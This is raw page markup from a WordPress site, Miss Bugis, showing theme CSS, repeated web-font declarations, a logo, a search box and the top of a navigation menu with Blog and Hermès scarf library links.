.social_profile-icon-clr:hover, .bbp-submit-wrapper .button:hover{color:#ffffff;}.side-menu-menu-button:hover{color:#ffffff;}.post-navigation .nav-next a:hover, .post-navigation .nav-previous a:hover{color:#ffffff;}.woocommerce.widget_product_search button[type="submit"]:hover{color:#ffffff;}.yikes-mailchimp-container .yikes-easy-mc-submit-button.btn-primary:hover{color:#ffffff;}#bbpress-forums #bbp-search-form #bbp_search_submit:hover, .maincontainer .container .left-content .content-third .entry-content a.subscription-toggle:hover, #bbpress-forums div.bbp-topic-tags a:hover, .widget_display_search #bbp-search-form #bbp_search_submit:hover{color:#ffffff;}.tagcloud a::before{border-right-color:#000000;}.singletags a::before{border-right-color:#000000;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range{background-color:#000000;}#back-to-top, .di_multipurpose_social_widget a, .bbp-submit-wrapper .button{background-color:#000000;}.di-cart-count-animate{color:#000000;}.masterbtn:hover, .masterbtn:focus{background-color:#000000;}.wpcf7-form .wpcf7-form-control.wpcf7-submit:hover, .wpcf7-form .wpcf7-form-control.wpcf7-submit:focus{background-color:#000000;}.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:focus, .woocommerce a.button:focus, .woocommerce button.button:focus, .woocommerce input.button:focus{background-color:#000000!important;}.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:focus, .woocommerce a.button.alt:focus, .woocommerce button.button.alt:focus, .woocommerce input.button.alt:focus{background-color:#000000!important;}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#000000;}.tagcloud a:hover, .tagcloud a:focus{background-color:#000000;}.tagcloud a:hover::before, .tagcloud a:focus::before{border-right-color:#000000;}.singletags a:hover, .singletags a:focus{background-color:#000000;}.singletags a:hover::before, .singletags a:focus::before{border-right-color:#000000;}#back-to-top:hover, .di_multipurpose_social_widget a:hover, .bbp-submit-wrapper .button:hover, #back-to-top:focus, .di_multipurpose_social_widget a:focus, .bbp-submit-wrapper .button:focus{background-color:#000000;}.side-menu-menu-button:hover, .side-menu-menu-button:focus{background-color:#000000;}.post-navigation .nav-next a:before, .post-navigation .nav-previous a:before{background-color:#000000;}.woocommerce.widget_product_search button[type="submit"]:hover, .woocommerce.widget_product_search button[type="submit"]:focus{background-color:#000000;}.side-menu-menu-button:hover .di-cart-count-animate{color:#000000;}.yikes-mailchimp-container .yikes-easy-mc-submit-button.btn-primary:hover, .yikes-mailchimp-container .yikes-easy-mc-submit-button.btn-primary:focus{background-color:#000000;}#bbpress-forums #bbp-search-form #bbp_search_submit:hover, .maincontainer .container .left-content .content-third .entry-content a.subscription-toggle:hover, #bbpress-forums div.bbp-topic-tags a:hover, .widget_display_search #bbp-search-form #bbp_search_submit:hover, #bbpress-forums #bbp-search-form #bbp_search_submit:focus, .maincontainer .container .left-content .content-third .entry-content a.subscription-toggle:focus, #bbpress-forums div.bbp-topic-tags a:focus, .widget_display_search #bbp-search-form #bbp_search_submit:focus{background-color:#000000;}.breadcrumb, .bbp-breadcrumb p{background-color:rgba(245,245,245,0);}.left-content .hentry .content-second.di-post-title h1.the-title.entry-title{color:#000000;}.maincontainer .di-archive-typo h3.the-title{font-size:22px;letter-spacing:0.5px;line-height:1.3;text-transform:uppercase;}.maincontainer .di-archive-contents-typo p{font-size:16px;letter-spacing:0.2px;line-height:1.7;text-transform:inherit;}.sticky{background-color:#f7f7f7 !important;}.di-archive{border-color:#eeeeee;}.di-small-border{border-color:#eeeeee;}.maincontainer .di-single-post-typo h1.the-title{font-size:22px;letter-spacing:0.5px;line-height:1.3;text-transform:uppercase;}.maincontainer .di-single-contents-typo p{font-size:16px;letter-spacing:0.2px;line-height:1.7;text-transform:inherit;}#comments .comment.even{color:#000000;background-color:rgba(255, 255, 255, 0.07);}#comments .pingback.even{color:#000000;background-color:rgba(255, 255, 255, 0.07);}#comments .comment.odd{color:#000000;background-color:rgba(183, 183, 183, 0.19);}#comments .pingback.odd{color:#000000;background-color:rgba(183, 183, 183, 0.19);}.widget_sidebar_main .right-widget-title{font-size:16px;letter-spacing:0.5px;line-height:1.3;text-align:center;text-transform:none;color:#000000;background-color:#f7f7f7;}.woocommerce span.onsale{color:#ffffff;background-color:#dd3333;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price{color:#000000;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{border-color:#eeeeee;}.footer{background:#363839;background-color:#363839;background-repeat:repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.footer-overlay-color{background-color:rgba(0,0,0,0);}.footer a, .widgets_footer ul li::before{color:#bfbfbf;}.footer a:hover, .widgets_footer ul li:hover::before{color:#f66f66;}.footer h3.widgets_footer_title{font-size:15px;letter-spacing:1px;line-height:1.5;text-align:left;text-transform:none;color:#ffffff;}.footer, .footer caption{font-size:16px;letter-spacing:0px;line-height:1.5;text-align:left;text-transform:inherit;color:#8c8989;}.footer-copyright{color:#8c8989;background:#282a2b;background-color:#282a2b;background-repeat:repeat;background-position:center center;background-attachment:scroll;font-size:14px;letter-spacing:.2px;line-height:1;text-transform:inherit;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.footer-copyright a{color:#bfbfbf;}.footer-copyright a:hover{color:#ffffff;}/* latin */
@font-face {
  font-family: 'Arvo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/arvo/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin */
@font-face {
  font-family: 'Arvo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/arvo/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin */
@font-face {
  font-family: 'Arvo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/arvo/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><link rel='stylesheet' id='mediaelement-css' href='https://www.missbugis.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.missbugis.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=06849260817bfbaaee6b6bb4e9b72b75' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-10373 single-format-gallery custom-background wp-custom-logo wp-embed-responsive wp-theme-di-multipurpose theme-di-multipurpose wpb-wl-woocommerce woocommerce woocommerce-no-js unselectable overflowhide" itemscope itemtype="http://schema.org/WebPage">

<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<!-- Loader icon -->
	<div class="load-icon"></div>
<!-- Loader icon Ends -->








<div class="container-fluid headermain clearfix dimlayout4">
	<div class="headermain-overlay-color"></div>
	<div class="container">
		<div class="row">
			
			<div class="col-sm-4 sidebar-header-left-otr">
				<div class="sidebar-header-left">
									</div>
			</div>
			
			<div class="col-sm-4 dimlogoutr" >
				<div class="dimlogo">
											<div class="logo-as-img">
							<div itemscope itemtype="http://schema.org/Organization" >
								<a href="https://www.missbugis.com/" class="custom-logo-link" rel="home"><img width="180" height="50" src="https://www.missbugis.com/wp-content/uploads/2020/05/cropped-Miss-Bugis-Logo-Design-Web-Copy-3.jpg" class="custom-logo" alt="Miss Bugis" decoding="async" /></a>							</div>
						</div>
									</div>
			</div>

			<div class="col-sm-4 sidebar-header-right-otr">
				<div class="sidebar-header-right">
					<div id="search-8" class="widgets_header_right clearboth widget_search"><form class="scp-search__form" method="get" action="https://www.missbugis.com/">
	<input class="scp-search__input" name="s" type="search" placeholder="Keywords..." autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" value="" />
	<span class="scp-search__info">Hit enter to search or ESC to close</span>
	<button type="submit" class="masterbtn display_if_usedas_widget" aria-label="Click to search"><span class="fa fa-search" aria-hidden="true"></span></button>
</form></div>				</div>
			</div>

		</div>
	</div>
</div>

<div id="navbarouter" class="navbarouter">
			<nav id="navbarprimary" class="navbar navbar-expand-md navbarprimary">
			<div class="container">
				<div class="navbar-header">
					<span class="small-menu-label">Menu</span>
					<button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#collapse-navbarprimary" aria-label="Click to toggle">
						<span class="navbar-toggler-icon"></span>
					</button>
				</div>
						
				<div id="collapse-navbarprimary" class="collapse navbar-collapse"><ul id="primary-menu" class="nav navbar-nav primary-menu"><li id="menu-item-2908" class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item menu-item-2908"><a  href="https://www.missbugis.com/category/blog/" class="nav-link">Blog</a></li>
<li id="menu-item-7866" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent nav-item menu-item-7866"><a  href="https://www.missbugis.com/category/hermes-scarf-library/" class="nav-link">H Scarf Library</a></li>
